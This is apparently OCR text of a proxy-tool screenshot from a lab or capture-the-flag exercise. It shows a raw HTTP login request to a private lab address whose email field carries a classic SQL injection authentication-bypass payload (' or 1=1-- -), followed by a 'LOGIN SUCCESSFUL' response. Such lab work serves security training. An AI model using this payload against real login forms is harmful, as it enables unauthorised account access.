 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.183.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.129.183.190
10 Connection: keep-alive
11 Referer: http://10.129.183.190/
12 Upgrade-Insecure-Requests: 1
13
14 email=test%40gmail.com' or 1=1-- - &password=test
Response
Pretty Raw Hex Render
LOGIN SUCCESSFUL
WELCOME ADMINTEST
Redirecting you to profile page...
RETURN TO HOMEPAGE